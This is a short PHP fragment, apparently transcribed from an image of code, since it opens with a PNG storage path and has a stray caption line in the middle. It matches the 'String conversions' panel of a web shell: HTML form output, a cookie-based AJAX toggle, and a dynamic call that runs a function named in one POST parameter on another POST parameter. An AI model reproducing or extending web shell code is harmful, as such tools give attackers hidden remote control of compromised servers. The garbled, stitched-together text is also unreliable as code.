 foreach($stringTools as $k => $v)
echo "<option value='".htmlspecialchars($v)."'>".$k."</option>";
echo "</select></label><input type='submit' value='submit'/> <input type=checkbox name=ajax value=1 ".(@$_COOKIE[md5
($_SERVER['HTTP_HOST']).'ajax']?'checked':'')."> send using AJAX<br><textarea name='input' style='margin-top:5px' class=bigarea>".(empty
($_POST['p1'])?'':htmlspecialchars(@$_POST['p2']))."</textarea></form><pre class='ml1' style='".(empty($_POST['p1'])?'display:none;':'')
."margin-top:5px' id='strOutput'>";
String conversions method
if(!empty($_POST['p1'])) {
if(in_array($_POST['p1'], $stringTools))echo htmlspecialchars($_POST['p1']($_POST['p2']));
}